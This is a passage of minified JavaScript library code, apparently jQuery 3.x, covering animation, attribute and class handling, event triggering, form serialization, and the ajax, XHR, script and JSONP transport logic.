this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):it.propHooks._default.set(this),this}},it.prototype.init.prototype=it.prototype,it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=E.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}},it.propHooks.scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=it.prototype.init,E.fx.step={};var st,at,ct=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ut(){at&&(!1===b.hidden&&r.requestAnimationFrame?r.requestAnimationFrame(ut):r.setTimeout(ut,E.fx.interval),E.fx.tick())}function dt(){return r.setTimeout((function(){st=void 0})),st=Date.now()}function ht(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=ie[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ft(e,t,n){for(var r,o=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),i=0,s=o.length;i<s;i++)if(r=o[i].call(n,t,e))return r}function pt(e,t,n){var r,o,i=0,s=pt.prefilters.length,a=E.Deferred().always((function(){delete c.elem})),c=function(){if(o)return!1;for(var t=st||dt(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),i=0,s=l.tweens.length;i<s;i++)l.tweens[i].run(r);return a.notifyWith(e,[l,r,n]),r<1&&s?n:(s||a.notifyWith(e,[l,1,0]),a.resolveWith(e,[l]),!1)},l=a.promise({elem:e,props:E.extend({},t),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},n),originalProperties:t,originalOptions:n,startTime:st||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=E.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)l.tweens[n].run(1);return t?(a.notifyWith(e,[l,1,0]),a.resolveWith(e,[l,t])):a.rejectWith(e,[l,t]),this}}),u=l.props;for(!function(e,t){var n,r,o,i,s;for(n in e)if(o=t[r=X(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(s=E.cssHooks[r])&&"expand"in s)for(n in i=s.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(u,l.opts.specialEasing);i<s;i++)if(r=pt.prefilters[i].call(l,e,u,l.opts))return v(r.stop)&&(E._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return E.map(u,ft,l),v(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),E.fx.timer(E.extend(c,{elem:e,anim:l,queue:l.opts.queue})),l}E.Animation=E.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(H);for(var n,r=0,o=e.length;r<o;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,s,a,c,l,u,d="width"in t||"height"in t,h=this,f={},p=e.style,g=e.nodeType&&le(e),m=G.get(e,"fxshow");for(r in n.queue||(null==(s=E._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always((function(){h.always((function(){s.unqueued--,E.queue(e,"fx").length||s.empty.fire()}))}))),t)if(o=t[r],ct.test(o)){if(delete t[r],i=i||"toggle"===o,o===(g?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;g=!0}f[r]=m&&m[r]||E.style(e,r)}if((c=!E.isEmptyObject(t))||!E.isEmptyObject(f))for(r in d&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(l=m&&m.display)&&(l=G.get(e,"display")),"none"===(u=E.css(e,"display"))&&(l?u=l:(fe([e],!0),l=e.style.display||l,u=E.css(e,"display"),fe([e]))),("inline"===u||"inline-block"===u&&null!=l)&&"none"===E.css(e,"float")&&(c||(h.done((function(){p.display=l})),null==l&&(u=p.display,l="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),c=!1,f)c||(m?"hidden"in m&&(g=m.hidden):m=G.access(e,"fxshow",{display:l}),i&&(m.hidden=!g),g&&fe([e],!0),h.done((function(){for(r in g||fe([e]),G.remove(e,"fxshow"),f)E.style(e,r,f[r])}))),c=ft(g?m[r]:0,r,h),r in m||(m[r]=c.start,g&&(c.end=c.start,c.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),E.speed=function(e,t,n){var r=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return E.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in E.fx.speeds?r.duration=E.fx.speeds[r.duration]:r.duration=E.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&E.dequeue(this,r.queue)},r},E.fn.extend({fadeTo:function(e,t,n,r){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=E.isEmptyObject(e),i=E.speed(t,n,r),s=function(){var t=pt(this,E.extend({},e),i);(o||G.get(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===i.queue?this.each(s):this.queue(i.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",i=E.timers,s=G.get(this);if(o)s[o]&&s[o].stop&&r(s[o]);else for(o in s)s[o]&&s[o].stop&&lt.test(o)&&r(s[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||E.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=G.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=E.timers,s=r?r.length:0;for(n.finish=!0,E.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),E.each(["toggle","show","hide"],(function(e,t){var n=E.fn[t];E.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ht(t,!0),e,r,o)}})),E.each({slideDown:ht("show"),slideUp:ht("hide"),slideToggle:ht("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){E.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),st=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){at||(at=!0,ut())},E.fx.stop=function(){at=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(e,t){return e=E.fx&&E.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var o=r.setTimeout(t,e);n.stop=function(){r.clearTimeout(o)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",m.checkOn=""!==e.value,m.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",m.radioValue="t"===e.value}();var gt,mt=E.expr.attrHandle;E.fn.extend({attr:function(e,t){return U(this,E.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){E.removeAttr(this,e)}))}}),E.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?E.prop(e,t,n):(1===i&&E.isXMLDoc(e)||(o=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?gt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=E.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!m.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(H);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=mt[t]||E.find.attr;mt[t]=function(e,t,r){var o,i,s=t.toLowerCase();return r||(i=mt[s],mt[s]=o,o=null!=n(e,t,r)?s:null,mt[s]=i),o}}));var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(H)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(H)||[]}E.fn.extend({prop:function(e,t){return U(this,E.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[E.propFix[e]||e]}))}}),E.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&E.isXMLDoc(e)||(t=E.propFix[t]||t,o=E.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(E.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){E.propFix[this.toLowerCase()]=this})),E.fn.extend({addClass:function(e){var t,n,r,o,i,s;return v(e)?this.each((function(t){E(this).addClass(e.call(this,t,wt(this)))})):(t=xt(e)).length?this.each((function(){if(r=wt(this),n=1===this.nodeType&&" "+bt(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");s=bt(n),r!==s&&this.setAttribute("class",s)}})):this},removeClass:function(e){var t,n,r,o,i,s;return v(e)?this.each((function(t){E(this).removeClass(e.call(this,t,wt(this)))})):arguments.length?(t=xt(e)).length?this.each((function(){if(r=wt(this),n=1===this.nodeType&&" "+bt(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s=bt(n),r!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,o,i,s=typeof e,a="string"===s||Array.isArray(e);return v(e)?this.each((function(n){E(this).toggleClass(e.call(this,n,wt(this),t),t)})):"boolean"==typeof t&&a?t?this.addClass(e):this.removeClass(e):(n=xt(e),this.each((function(){if(a)for(i=E(this),o=0;o<n.length;o++)r=n[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==s||((r=wt(this))&&G.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":G.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var _t=/\r/g;E.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=v(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,E(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=E.map(o,(function(e){return null==e?"":e+""}))),(t=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=E.valHooks[o.type]||E.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(_t,""):null==n?"":n:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:bt(E.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,s="select-one"===e.type,a=s?null:[],c=s?i+1:o.length;for(r=i<0?c:s?i:0;r<c;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=E(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,r,o=e.options,i=E.makeArray(t),s=o.length;s--;)((r=o[s]).selected=E.inArray(E.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),E.each(["radio","checkbox"],(function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=E.inArray(E(e).val(),t)>-1}},m.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),m.focusin="onfocusin"in r;var St=/^(?:focusinfocus|focusoutblur)$/,Et=function(e){e.stopPropagation()};E.extend(E.event,{trigger:function(e,t,n,o){var i,s,a,c,l,u,d,h,p=[n||b],g=f.call(e,"type")?e.type:e,m=f.call(e,"namespace")?e.namespace.split("."):[];if(s=h=a=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!St.test(g+E.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),l=g.indexOf(":")<0&&"on"+g,(e=e[E.expando]?e:new E.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),d=E.event.special[g]||{},o||!d.trigger||!1!==d.trigger.apply(n,t))){if(!o&&!d.noBubble&&!y(n)){for(c=d.delegateType||g,St.test(c+g)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(n.ownerDocument||b)&&p.push(a.defaultView||a.parentWindow||r)}for(i=0;(s=p[i++])&&!e.isPropagationStopped();)h=s,e.type=i>1?c:d.bindType||g,(u=(G.get(s,"events")||Object.create(null))[e.type]&&G.get(s,"handle"))&&u.apply(s,t),(u=l&&s[l])&&u.apply&&J(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return e.type=g,o||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),t)||!J(n)||l&&v(n[g])&&!y(n)&&((a=n[l])&&(n[l]=null),E.event.triggered=g,e.isPropagationStopped()&&h.addEventListener(g,Et),n[g](),e.isPropagationStopped()&&h.removeEventListener(g,Et),E.event.triggered=void 0,a&&(n[l]=a)),e.result}},simulate:function(e,t,n){var r=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(r,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each((function(){E.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),m.focusin||E.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){E.event.simulate(t,e.target,E.event.fix(e))};E.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=G.access(r,t);o||r.addEventListener(e,n,!0),G.access(r,t,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=G.access(r,t)-1;o?G.access(r,t,o):(r.removeEventListener(e,n,!0),G.remove(r,t))}}}));var kt=r.location,Ct={guid:Date.now()},Dt=/\?/;E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new r.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||E.error("Invalid XML: "+(n?E.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var Tt=/\[\]$/,Lt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function Ot(e,t,n,r){var o;if(Array.isArray(t))E.each(t,(function(t,o){n||Tt.test(e)?r(e,o):Ot(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==_(t))r(e,t);else for(o in t)Ot(e+"["+o+"]",t[o],n,r)}E.param=function(e,t){var n,r=[],o=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,(function(){o(this.name,this.value)}));else for(n in e)Ot(n,e[n],t,o);return r.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&jt.test(this.nodeName)&&!At.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,(function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}})):{name:t.name,value:n.replace(Lt,"\r\n")}})).get()}});var Nt=/%20/g,It=/#.*$/,Mt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Rt={},$t={},Wt="*/".concat("*"),Ft=b.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(H)||[];if(v(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Vt(e,t,n,r){var o={},i=e===$t;function s(a){var c;return o[a]=!0,E.each(e[a]||[],(function(e,a){var l=a(t,n,r);return"string"!=typeof l||i||o[l]?i?!(c=l):void 0:(t.dataTypes.unshift(l),s(l),!1)})),c}return s(t.dataTypes[0])||!o["*"]&&s("*")}function Ut(e,t){var n,r,o=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&E.extend(!0,e,r),e}Ft.href=kt.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,E.ajaxSettings),t):Ut(E.ajaxSettings,e)},ajaxPrefilter:Bt(Rt),ajaxTransport:Bt($t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,o,i,s,a,c,l,u,d,h,f=E.ajaxSetup({},t),p=f.context||f,g=f.context&&(p.nodeType||p.jquery)?E(p):E.event,m=E.Deferred(),v=E.Callbacks("once memory"),y=f.statusCode||{},w={},x={},_="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(l){if(!s)for(s={};t=qt.exec(i);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?i:null},setRequestHeader:function(e,t){return null==l&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==l&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)S.always(e[S.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||_;return n&&n.abort(t),k(0,t),this}};if(m.promise(S),f.url=((e||f.url||kt.href)+"").replace(Ht,kt.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(H)||[""],null==f.crossDomain){c=b.createElement("a");try{c.href=f.url,c.href=c.href,f.crossDomain=Ft.protocol+"//"+Ft.host!=c.protocol+"//"+c.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=E.param(f.data,f.traditional)),Vt(Rt,f,t,S),l)return S;for(d in(u=E.event&&f.global)&&0==E.active++&&E.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Pt.test(f.type),o=f.url.replace(It,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Nt,"+")):(h=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(Dt.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(o=o.replace(Mt,"$1"),h=(Dt.test(o)?"&":"?")+"_="+Ct.guid+++h),f.url=o+h),f.ifModified&&(E.lastModified[o]&&S.setRequestHeader("If-Modified-Since",E.lastModified[o]),E.etag[o]&&S.setRequestHeader("If-None-Match",E.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&S.setRequestHeader("Content-Type",f.contentType),S.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Wt+"; q=0.01":""):f.accepts["*"]),f.headers)S.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(p,S,f)||l))return S.abort();if(_="abort",v.add(f.complete),S.done(f.success),S.fail(f.error),n=Vt($t,f,t,S)){if(S.readyState=1,u&&g.trigger("ajaxSend",[S,f]),l)return S;f.async&&f.timeout>0&&(a=r.setTimeout((function(){S.abort("timeout")}),f.timeout));try{l=!1,n.send(w,k)}catch(e){if(l)throw e;k(-1,e)}}else k(-1,"No Transport");function k(e,t,s,c){var d,h,b,w,x,_=t;l||(l=!0,a&&r.clearTimeout(a),n=void 0,i=c||"",S.readyState=e>0?4:0,d=e>=200&&e<300||304===e,s&&(w=function(e,t,n){for(var r,o,i,s,a=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in a)if(a[o]&&a[o].test(r)){c.unshift(o);break}if(c[0]in n)i=c[0];else{for(o in n){if(!c[0]||e.converters[o+" "+c[0]]){i=o;break}s||(s=o)}i=i||s}if(i)return i!==c[0]&&c.unshift(i),n[i]}(f,S,s)),!d&&E.inArray("script",f.dataTypes)>-1&&E.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),w=function(e,t,n,r){var o,i,s,a,c,l={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(i=u.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!c&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(s=l[c+" "+i]||l["* "+i]))for(o in l)if((a=o.split(" "))[1]===i&&(s=l[c+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[o]:!0!==l[o]&&(i=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+c+" to "+i}}}return{state:"success",data:t}}(f,w,S,d),d?(f.ifModified&&((x=S.getResponseHeader("Last-Modified"))&&(E.lastModified[o]=x),(x=S.getResponseHeader("etag"))&&(E.etag[o]=x)),204===e||"HEAD"===f.type?_="nocontent":304===e?_="notmodified":(_=w.state,h=w.data,d=!(b=w.error))):(b=_,!e&&_||(_="error",e<0&&(e=0))),S.status=e,S.statusText=(t||_)+"",d?m.resolveWith(p,[h,_,S]):m.rejectWith(p,[S,_,b]),S.statusCode(y),y=void 0,u&&g.trigger(d?"ajaxSuccess":"ajaxError",[S,f,d?h:b]),v.fireWith(p,[S,_]),u&&(g.trigger("ajaxComplete",[S,f]),--E.active||E.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],(function(e,t){E[t]=function(e,n,r,o){return v(n)&&(o=o||r,r=n,n=void 0),E.ajax(E.extend({url:e,type:t,dataType:o,data:n,success:r},E.isPlainObject(e)&&e))}})),E.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return v(e)?this.each((function(t){E(this).wrapInner(e.call(this,t))})):this.each((function(){var t=E(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=v(e);return this.each((function(n){E(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){E(this).replaceWith(this.childNodes)})),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new r.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Yt=E.ajaxSettings.xhr();m.cors=!!Yt&&"withCredentials"in Yt,m.ajax=Yt=!!Yt,E.ajaxTransport((function(e){var t,n;if(m.cors||Yt&&!e.crossDomain)return{send:function(o,i){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)a.setRequestHeader(s,o[s]);t=function(e){return function(){t&&(t=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?i(0,"error"):i(a.status,a.statusText):i(zt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),n=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&r.setTimeout((function(){t&&n()}))},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),E.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),E.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=E("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Kt,Xt=[],Jt=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||E.expando+"_"+Ct.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",(function(e,t,n){var o,i,s,a=!1!==e.jsonp&&(Jt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Jt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return 